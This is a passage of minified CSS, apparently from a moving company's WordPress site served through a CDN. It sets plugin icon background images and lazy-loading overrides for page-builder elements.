!important}.cq_allinone_thumbcaption{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_thumbcaption.png") !important;background-size:32px}.cq_allinone_thumbcaption.nitro-lazy{background-image:none !important}.cq_allinone_imagearrow{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_imagearrow.png") !important;background-size:32px}.cq_allinone_imagearrow.nitro-lazy{background-image:none !important}.cq_allinone_metrocarousel{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_metrocarousel.png") !important;background-size:32px}.cq_allinone_metrocarousel.nitro-lazy{background-image:none !important}.cq_allinone_separator{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_separator.png") !important;background-size:32px}.cq_allinone_separator.nitro-lazy{background-image:none !important}.cq_allinone_materialcard{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_materialcard.png") !important;background-size:32px}.cq_allinone_materialcard.nitro-lazy{background-image:none !important}.cq_allinone_cubebox{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_cubebox.png") !important;background-size:32px}.cq_allinone_cubebox.nitro-lazy{background-image:none !important}.cq_allinone_sidebyside{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_sidebyside.png") !important;background-size:32px}.cq_allinone_sidebyside.nitro-lazy{background-image:none !important}.cq_allinone_typewriter{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_typewriter.png") !important;background-size:32px}.cq_allinone_typewriter.nitro-lazy{background-image:none !important}.cq_allinone_sticker{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_sticker.png") !important;background-size:32px}.cq_allinone_sticker.nitro-lazy{background-image:none !important}.cq_allinone_imageoverlay{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_imageoverlay.png") !important;background-size:32px}.cq_allinone_imageoverlay.nitro-lazy{background-image:none !important}.cq_allinone_imageoverlay2{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_imageoverlay2.png") !important;background-size:32px}.cq_allinone_imageoverlay2.nitro-lazy{background-image:none !important}.cq_allinone_flipbox{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_flipbox.png") !important;background-size:32px}.cq_allinone_flipbox.nitro-lazy{background-image:none !important}.cq_allinone_bannerblock{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_bannerblock.png") !important;background-size:32px}.cq_allinone_bannerblock.nitro-lazy{background-image:none !important}.cq_allinone_beforeafter{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_beforeafter.png") !important;background-size:32px}.cq_allinone_beforeafter.nitro-lazy{background-image:none !important}.cq_allinone_compareslider{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_compareslider.png") !important;background-size:32px}.cq_allinone_compareslider.nitro-lazy{background-image:none !important}.cq_allinone_imageaccordion{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_imageaccordion.png") !important;background-size:32px}.cq_allinone_imageaccordion.nitro-lazy{background-image:none !important}.cq_allinone_profilepanel{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_profilepanel.png") !important;background-size:32px}.cq_allinone_profilepanel.nitro-lazy{background-image:none !important}.cq_allinone_videocover{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_videocover.png") !important;background-size:32px}.cq_allinone_videocover.nitro-lazy{background-image:none !important}.cq_allinone_stackblock{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_stackblock.png") !important;background-size:32px}.cq_allinone_stackblock.nitro-lazy{background-image:none !important}.cq_allinone_gradientbox{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_gradientbox.png") !important;background-size:32px}.cq_allinone_gradientbox.nitro-lazy{background-image:none !important}.cq_allinone_vectorcard{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_vectorcard.png") !important;background-size:32px}.cq_allinone_vectorcard.nitro-lazy{background-image:none !important}.cq_allinone_avatarwithpopup{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_avatarwithpopup.png") !important;background-size:32px}.cq_allinone_avatarwithpopup.nitro-lazy{background-image:none !important}.cq_allinone_coverslider{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_coverslider.png") !important;background-size:32px}.cq_allinone_coverslider.nitro-lazy{background-image:none !important}.cq_allinone_colorblock{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_colorblock.png") !important;background-size:32px}.cq_allinone_colorblock.nitro-lazy{background-image:none !important}.cq_allinone_testimoniallist{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_testimoniallist.png") !important;background-size:32px}.cq_allinone_testimoniallist.nitro-lazy{background-image:none !important}.cq_allinone_homeslider{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_homeslider.png") !important;background-size:32px}.cq_allinone_homeslider.nitro-lazy{background-image:none !important}.cq_allinone_accordioncover{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_accordioncover.png") !important;background-size:32px}.cq_allinone_accordioncover.nitro-lazy{background-image:none !important}.cq_allinone_hovercard{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_hovercard.png") !important;background-size:32px}.cq_allinone_hovercard.nitro-lazy{background-image:none !important}.cq_allinone_backgroundbutton{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_backgroundbutton.png") !important;background-size:32px}.cq_allinone_backgroundbutton.nitro-lazy{background-image:none !important}.cq_vc_diamondgrid_item{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_diamondgrid_item.png") !important;background-size:32px}.cq_vc_diamondgrid_item.nitro-lazy{background-image:none !important}.cq_vc_diamondgrid{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_diamondgrid.png") !important;background-size:32px}.cq_vc_diamondgrid.nitro-lazy{background-image:none !important}.cq_vc_expandgrid_item{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_expandgrid_item.png") !important;background-size:32px}.cq_vc_expandgrid_item.nitro-lazy{background-image:none !important}.cq_vc_expandgrid{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_expandgrid.png") !important;background-size:32px}.cq_vc_expandgrid.nitro-lazy{background-image:none !important}.cq_vc_chatbubble_item{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_chatbubble_item.png") !important;background-size:32px}.cq_vc_chatbubble_item.nitro-lazy{background-image:none !important}.cq_vc_chatbubble{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_chatbubble.png") !important;background-size:32px}.cq_vc_chatbubble.nitro-lazy{background-image:none !important}.cq_vc_avatarblock{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_avatarblock.png") !important;background-size:32px}.cq_vc_avatarblock.nitro-lazy{background-image:none !important}.cq_vc_skewbox_item{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_skewbox_item.png") !important;background-size:32px}.cq_vc_skewbox_item.nitro-lazy{background-image:none !important}.cq_vc_skewbox{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_skewbox.png") !important;background-size:32px}.cq_vc_skewbox.nitro-lazy{background-image:none !important}.cq_vc_shadowcard{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_shadowcard.png") !important;background-size:32px}.cq_vc_shadowcard.nitro-lazy{background-image:none !important}.cq_vc_materialslider_item{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_materialslider_item.png") !important;background-size:32px}.cq_vc_materialslider_item.nitro-lazy{background-image:none !important}.cq_vc_materialslider{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_materialslider.png") !important;background-size:32px}.cq_vc_materialslider.nitro-lazy{background-image:none !important}.cq_vc_borderhover{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_borderhover.png") !important;background-size:32px}.cq_vc_borderhover.nitro-lazy{background-image:none !important}.cq_vc_videocard{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_videocard.png") !important;background-size:32px}.cq_vc_videocard.nitro-lazy{background-image:none !important}.cq_vc_stepcard_item{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_stepcard_item.png") !important;background-size:32px}.cq_vc_stepcard_item.nitro-lazy{background-image:none !important}.cq_vc_stepcard{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_stepcard.png") !important;background-size:32px}.cq_vc_stepcard.nitro-lazy{background-image:none !important}.cq_vc_timelinecard_item{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_timelinecard_item.png") !important;background-size:32px}.cq_vc_timelinecard_item.nitro-lazy{background-image:none !important}.cq_vc_timelinecard{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_timelinecard.png") !important;background-size:32px}.cq_vc_timelinecard.nitro-lazy{background-image:none !important}.cq_vc_flipboxv2_item{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_flipboxv2_item.png") !important;background-size:32px}.cq_vc_flipboxv2_item.nitro-lazy{background-image:none !important}.cq_vc_flipboxv2{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_flipboxv2.png") !important;background-size:32px}.cq_vc_flipboxv2.nitro-lazy{background-image:none !important}.cq_vc_hovercardv2_item{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_hovercardv2_item.png") !important;background-size:32px}.cq_vc_hovercardv2_item.nitro-lazy{background-image:none !important}.cq_vc_hovercardv2{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_hovercardv2.png") !important;background-size:32px}.cq_vc_hovercardv2.nitro-lazy{background-image:none !important}.cq_vc_timeline_item{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_timelinev2_item.png") !important;background-size:32px}.cq_vc_timeline_item.nitro-lazy{background-image:none !important}.cq_vc_timeline{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_timelinev2.png") !important;background-size:32px}.cq_vc_timeline.nitro-lazy{background-image:none !important}.cq_vc_imagecompare_item{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_imagecompare_item.png") !important;background-size:32px}.cq_vc_imagecompare_item.nitro-lazy{background-image:none !important}.cq_vc_imagecompare{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_imagecompare.png") !important;background-size:32px}.cq_vc_imagecompare.nitro-lazy{background-image:none !important}.cq_vc_profilecardv2_item{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_profilecardv2_item.png") !important;background-size:32px}.cq_vc_profilecardv2_item.nitro-lazy{background-image:none !important}.cq_vc_profilecardv2{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_profilecardv2.png") !important;background-size:32px}.cq_vc_profilecardv2.nitro-lazy{background-image:none !important}.cq_vc_datatable_item{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_datatable_item.png") !important;background-size:32px}.cq_vc_datatable_item.nitro-lazy{background-image:none !important}.cq_vc_datatable{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_datatable.png") !important;background-size:32px}.cq_vc_datatable.nitro-lazy{background-image:none !important}.cq_vc_floatblock{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_floatblock.png") !important;background-size:32px}.cq_vc_floatblock.nitro-lazy{background-image:none !important}.cq_vc_sidebysidev2_item{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_sidebysidev2_item.png") !important;background-size:32px}.cq_vc_sidebysidev2_item.nitro-lazy{background-image:none !important}.cq_vc_sidebysidev2{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_sidebysidev2.png") !important;background-size:32px}.cq_vc_sidebysidev2.nitro-lazy{background-image:none !important}.cq_vc_userprofile_item{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_userprofile_item.png") !important;background-size:32px}.cq_vc_userprofile_item.nitro-lazy{background-image:none !important}.cq_vc_userprofile{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_userprofile.png") !important;background-size:32px}.cq_vc_userprofile.nitro-lazy{background-image:none !important}.cq_vc_cardslider_item{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_cardslider_item.png") !important;background-size:32px}.cq_vc_cardslider_item.nitro-lazy{background-image:none !important}.cq_vc_cardslider{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_cardslider.png") !important;background-size:32px}.cq_vc_cardslider.nitro-lazy{background-image:none !important}.cq_vc_imagetoggle{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_imagetoggle.png") !important;background-size:32px}.cq_vc_imagetoggle.nitro-lazy{background-image:none !important}.cq_vc_coveranimation{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_coveranimation.png") !important;background-size:32px}.cq_vc_coveranimation.nitro-lazy{background-image:none !important}.cq_vc_newsblock_item{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_newsblock_item.png") !important;background-size:32px}.cq_vc_newsblock_item.nitro-lazy{background-image:none !important}.cq_vc_newsblock{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_newsblock.png") !important;background-size:32px}.cq_vc_newsblock.nitro-lazy{background-image:none !important}.cq_vc_morecaption{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_morecaption.png") !important;background-size:32px}.cq_vc_morecaption.nitro-lazy{background-image:none !important}.cq_vc_floatcaption{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_floatcaption.png") !important;background-size:32px}.cq_vc_floatcaption.nitro-lazy{background-image:none !important}.cq_vc_morecaptionv2{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_morecaptionv2.png") !important;background-size:32px}.cq_vc_morecaptionv2.nitro-lazy{background-image:none !important}.cq_vc_imageslider{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_imageslider.png") !important;background-size:32px}.cq_vc_imageslider.nitro-lazy{background-image:none !important}.cq_vc_imageslider_item{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_imageslider_item.png") !important;background-size:32px}.cq_vc_imageslider_item.nitro-lazy{background-image:none !important}.cq_vc_videogallery{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_videogallery.png") !important;background-size:32px}.cq_vc_videogallery.nitro-lazy{background-image:none !important}.cq_vc_videogallery_item{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_videogallery_item.png") !important;background-size:32px}.cq_vc_videogallery_item.nitro-lazy{background-image:none !important}.cq_vc_skewcard{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_skewcard.png") !important;background-size:32px}.cq_vc_skewcard.nitro-lazy{background-image:none !important}.cq_vc_skewcard_item{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_skewcard_item.png") !important;background-size:32px}.cq_vc_skewcard_item.nitro-lazy{background-image:none !important}.cq_vc_dotselection{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_dotselection.png") !important;background-size:32px}.cq_vc_dotselection.nitro-lazy{background-image:none !important}.cq_vc_dotselection_item{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_dotselection_item.png") !important;background-size:32px}.cq_vc_dotselection_item.nitro-lazy{background-image:none !important}.cq_vc_infoblock{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_infoblock.png") !important;background-size:32px}.cq_vc_infoblock.nitro-lazy{background-image:none !important}.cq_vc_loadingslideshow{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_loadingslideshow.png") !important;background-size:32px}.cq_vc_loadingslideshow.nitro-lazy{background-image:none !important}.cq_vc_loadingslideshow_item{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_loadingslideshow_item.png") !important;background-size:32px}.cq_vc_loadingslideshow_item.nitro-lazy{background-image:none !important}.cq_vc_parallaxslider{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_parallaxslider.png") !important;background-size:32px}.cq_vc_parallaxslider.nitro-lazy{background-image:none !important}.cq_vc_parallaxslider_item{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_parallaxslider_item.png") !important;background-size:32px}.cq_vc_parallaxslider_item.nitro-lazy{background-image:none 